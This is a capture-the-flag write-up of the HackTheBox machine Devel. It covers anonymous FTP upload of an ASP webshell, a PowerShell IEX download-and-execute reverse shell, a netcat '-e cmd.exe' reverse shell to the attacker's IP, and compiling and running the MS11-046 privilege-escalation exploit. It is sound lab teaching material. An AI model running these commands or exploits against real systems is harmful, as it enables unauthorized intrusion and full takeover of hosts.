HackTheBox: Devel
windows anonymous-ftp asp powershell ms11-046Devel is a Windows-based machine authored by ch4p, with an average rating of 4.3 stars.

// Lessons Learned
- Powershell-based reverse shells are sometimes unable to properly run exploit binaries (e.g. those that spawn a new shell with elevated privileges). In that situation, dropping into a native shell first via
netcatshould allow proper execution of the binary, and spawning of a new shell.
// Recon
┌──(kali㉿kali)-[~/HTB/devel]
└─$ nmap -A -p- devel.htb
Starting Nmap 7.92 ( https://nmap.org ) at 2022-06-27 11:13 AEST
Nmap scan report for devel.htb (10.10.10.5)
Host is up (0.026s latency).
Not shown: 65533 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-syst:
|_ SYST: Windows_NT
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| 03-18-17 02:06AM <DIR> aspnet_client
| 03-17-17 05:37PM 689 iisstart.htm
|_03-17-17 05:37PM 184946 welcome.png
80/tcp open http Microsoft IIS httpd 7.5
|_http-server-header: Microsoft-IIS/7.5
|_http-title: IIS7
| http-methods:
|_ Potentially risky methods: TRACE
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 127.74 seconds
Nmap reveals the target is running an unknown version of Windows and hosting the following services:
- ftp on port
21, with anonymous access enabled - http via
Microsoft-IIS/7.5on port80
// Initial Foothold
Accessing the ftp server via anonymous login reveals only a handful of empty directories and default files, but we also have the ability to upload. Based on the contents of the directory, this seems to be the webserver root, meaning anything written here can easily be accessed via browser (and importantly make use of any server-side languages available). Checking the HTTP response headers for the main page indicates ASP.NET is supported:
┌──(kali㉿kali)-[~/HTB/devel]
└─$ curl -I http://devel.htb
HTTP/1.1 200 OK
Content-Length: 689
Content-Type: text/html
Last-Modified: Fri, 17 Mar 2017 14:37:30 GMT
Accept-Ranges: bytes
ETag: "37b5ed12c9fd21:0"
Server: Microsoft-IIS/7.5
X-Powered-By: ASP.NET
Date: Mon, 27 Jun 2022 01:31:25 GMT
There are plenty of webshells available for download from the web, but Kali Linux also comes pre-loaded with some ASP-compatible scripts in /usr/share/webshells/asp. All we have to do is upload one of them via FTP, in this case cmd-asp-5.1.asp (the one closest in compatibility to the identified IIS 7.5 server):
ftp> put cmd-asp-5.1.asp
local: cmd-asp-5.1.asp remote: cmd-asp-5.1.asp
229 Entering Extended Passive Mode (|||49177|)
125 Data connection already open; Transfer starting.
100% |************************************************************************************************************************************************************| 1221 2.75 MiB/s --:-- ETA
226 Transfer complete.
1221 bytes sent in 00:00 (11.73 KiB/s)
and we can now execute code on the target via the web browser:

To convert this to an interactive reverse shell, we just need to identify a suitable server-side program to use. Powershell is reliably and widely implemented, and appears to be available on the server:
C:\inetpub\wwwroot\rad7F00E.tmp
where powershell
Machine: DEVEL
Username: IUSR
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
By making a nishang reverse-shell Powershell script available through a temporary python web-server:
┌──(kali㉿kali)-[~/HTB/devel]
└─$ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
and running the necessary command through the web shell:
powershell -nop -ep bypass -c "IEX (New-Object Net.WebClient).DownloadString('http://10.10.17.230:8000/shell.ps1')"
we’re able to catch a shell on our attack box:
┌──(kali㉿kali)-[~/HTB/devel]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.17.230] from (UNKNOWN) [10.10.10.5] 49179
Windows PowerShell running as user DEVEL$ on DEVEL
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\windows\system32\inetsrv>whoami
iis apppool\web
The whoami output reports our current user is iis apppool\web, indicating that the server is making use of Application Pool Identities. Essentially, this is a security strategy that allows ”..running an application pool under a unique account without having to create and manage domain or local accounts”. The restrictions on this account are apparent when we try to navigate to C:\Users\babis to retrieve the user flag and are prevented from doing so. In situations like this, it can often be better to look for an operating system / kernel exploit instead. To do this we’ll use Windows Exploit Suggester - Next Generation (WES-NG), a newer, python3-based successor to the original Windows Exploit Suggester. WES-NG operates in much the same way as the original. First we update the tool’s definitions:
┌──(kali㉿kali)-[~/github/bitsadmin/wesng]
└─$ python wes.py --update
Windows Exploit Suggester 1.03 ( https://github.com/bitsadmin/wesng/ )
[+] Updating definitions
[+] Obtained definitions created at 20220625
Next we copy the output of systeminfo from the target to a local text file, systeminfo.txt:
Host Name: DEVEL
OS Name: Microsoft Windows 7 Enterprise
OS Version: 6.1.7600 N/A Build 7600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner: babis
Registered Organization:
Product ID: 55041-051-0948536-86302
Original Install Date: 17/3/2017, 4:17:31 ??
System Boot Time: 28/6/2022, 2:03:40 ??
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: X86-based PC
Processor(s): 1 Processor(s) Installed.
[01]: x64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 12/12/2018
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: el;Greek
Input Locale: en-us;English (United States)
Time Zone: (UTC+02:00) Athens, Bucharest, Istanbul
Total Physical Memory: 3.071 MB
Available Physical Memory: 2.457 MB
Virtual Memory: Max Size: 6.141 MB
Virtual Memory: Available: 5.541 MB
Virtual Memory: In Use: 600 MB
Page File Location(s): C:\pagefile.sys
Domain: HTB
Logon Server: N/A
Hotfix(s): N/A
Network Card(s): 1 NIC(s) Installed.
[01]: vmxnet3 Ethernet Adapter
Connection Name: Local Area Connection 3
DHCP Enabled: No
IP address(es)
[01]: 10.10.10.5
[02]: fe80::58c0:f1cf:abc6:bb9e
[03]: dead:beef::e96e:27d7:e32:7c03
[04]: dead:beef::58c0:f1cf:abc6:bb9e
Finally we execute wes.py against the systeminfo.txt file:
┌──(kali㉿kali)-[~/github/bitsadmin/wesng]
└─$ python wes.py systeminfo.txt
Windows Exploit Suggester 1.03 ( https://github.com/bitsadmin/wesng/ )
[+] Parsing systeminfo output
[+] Operating System
- Name: Windows 7 for 32-bit Systems
- Generation: 7
- Build: 7600
- Version: None
- Architecture: 32-bit
- Installed hotfixes: None
[+] Loading definitions
- Creation date of definitions: 20220625
[+] Determining missing patches
[!] Found vulnerabilities!
<snip>...
Date: 20110614
CVE: CVE-2011-1249
KB: KB2503665
Title: Vulnerability in Ancillary Function Driver Could Allow Elevation of Privilege
Affected product: Windows 7 for 32-bit Systems
Affected component:
Severity: Important
Impact: Elevation of Privilege
Exploit: https://www.exploit-db.com/exploits/40564/
<snip>...
Date: 20130108
CVE: CVE-2013-0008
KB: KB2778930
Title: Vulnerability in Windows Kernel-Mode Driver Could Allow Elevation of Privilege
Affected product: Windows 7 for 32-bit Systems
Affected component:
Severity: Important
Impact: Elevation of Privilege
Exploit: http://www.exploit-db.com/exploits/24485
<snip>...
Date: 20101012
CVE: CVE-2010-3227
KB: KB2387149
Title: Vulnerability in Microsoft Foundation Classes Could Allow Remote Code Execution
Affected product: Windows 7 for 32-bit Systems
Affected component:
Severity: Moderate
Impact: Remote Code Execution
Exploit: http://www.exploit-db.com/exploits/13921/
...
As expected from an old system with no patching, there are many potential exploits. In terms of ease of use three of them stand out, due to inclusion of a link to runnable code from exploit-db. The first, a vulnerability affecting the Ancillary Function Driver seems promising, given that it requires no non-native software and there are instructions for running the exploit included in the code. Once the file has been downloaded it needs to be compiled into a Windows PE (portable executable) binary, using the mingw compiler:
# copy the exploit source code
┌──(kali㉿kali)-[~/HTB/devel/privesc]
└─$ searchsploit -m 40564
Exploit: Microsoft Windows (x86) - 'afd.sys' Local Privilege Escalation (MS11-046)
URL: https://www.exploit-db.com/exploits/40564
Path: /usr/share/exploitdb/exploits/windows_x86/local/40564.c
File Type: C source, ASCII text
Copied to: /home/kali/HTB/devel/privesc/40564.c
# compile it
┌──(kali㉿kali)-[~/HTB/devel/privesc]
└─$ i686-w64-mingw32-gcc 40564.c -o MS11-046.exe -lws2_32
FTP can again be used to upload the exploit binary (remember to set the transfer mode to binary first!):
┌──(kali㉿kali)-[~/HTB/devel/privesc]
└─$ ftp anonymous@devel.htb
Connected to devel.htb.
220 Microsoft FTP Service
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> binary
200 Type set to I.
ftp> put MS11-046.exe
local: MS11-046.exe remote: MS11-046.exe
229 Entering Extended Passive Mode (|||49188|)
125 Data connection already open; Transfer starting.
100% |************************************************************************************************************************************************************| 244 KiB 48.88 KiB/s 00:00 ETA
226 Transfer complete.
250295 bytes sent in 00:06 (37.83 KiB/s)
Unfortunately, if we try and run this through the Powershell reverse shell, nothing happens:
PS C:\inetpub\wwwroot> .\MS11-046.exe
<no output>
All attempts to run it using different different Powershell syntax resulted in the same, hung session:
PS C:\inetpub\wwwroot> Invoke-Expression -Command "C:\inetpub\wwwroot\MS11-046.exe"
<no output>
PS C:\inetpub\wwwroot> Start-Process C:\inetpub\wwwroot\MS11-046.exe -NoNewWindow
<no output>
PS C:\inetpub\wwwroot> Start-Process C:\inetpub\wwwroot\MS11-046.exe
<no output>
Even running it remotely resulted in the same outcome:
PS C:\windows\system32\inetsrv>cmd /c \\10.10.17.230\devel\MS11-046.exe
<no output>
Looking closer at the source code, it seems the exploit works by spawning a new shell as the system user, rather than simply elevating the user of the current shell:
system ("c:\\windows\\system32\\cmd.exe /K cd c:\\windows\\system32");
The previous attempts would probably work if we were accessing this machine via Remote Desktop Protocol (RDP), but when it’s done via terminal, the presence of Powershell becomes a problem. This could be avoided by getting a native system shell via Meterpreter payload, but there is another method that avoids the need for anything Metasploit-related, and that is to upload & use netcat to drop into a native shell:
# 1) upload netcat via anonymous ftp
┌──(kali㉿kali)-[~/HTB/devel/tools]
└─$ ftp anonymous@devel.htb
Connected to devel.htb.
220 Microsoft FTP Service
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> binary
200 Type set to I.
ftp> put nc_x86.exe
local: nc_x86.exe remote: nc_x86.exe
229 Entering Extended Passive Mode (|||49192|)
125 Data connection already open; Transfer starting.
100% |************************************************************************************************************************************************************| 38616 29.54 KiB/s 00:00 ETA
226 Transfer complete.
38616 bytes sent in 00:02 (16.85 KiB/s)
# 2) setup a new listener on attack box:
┌──(kali㉿kali)-[~/HTB/devel]
└─$ nc -lvnp 444
listening on [any] 444 ...
# 3) use the Powershell session to establish a native shell session, via netcat:
PS C:\inetpub\wwwroot> cmd /c .\nc_x86.exe 10.10.17.230 444 -e cmd.exe
# 4) a native shell appears on the 444 listener:
connect to [10.10.17.230] from (UNKNOWN) [10.10.10.5] 49193
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\inetpub\wwwroot>
Using this new native shell, running the MS11-046.exe exploit is successful:
C:\inetpub\wwwroot>.\MS11-046.exe
.\MS11-046.exe
c:\Windows\System32>whoami
whoami
nt authority\system
Since we have system-level access, no further privilege escalation is required and both user & root flags can be retrieved from the usual locations:
C:\Windows\system32>type C:\users\babis\desktop\user.txt
type C:\users\babis\desktop\user.txt
5d7f7***************************
C:\Windows\system32>type C:\users\administrator\desktop\root.txt
type C:\users\administrator\desktop\root.txt
d39fd***************************
An alternative method of privesc on this machine is to make use of Juicy Potato, thanks to the presence the SeImpersonate privilege for the IIS user. See the Bastard for details of execution.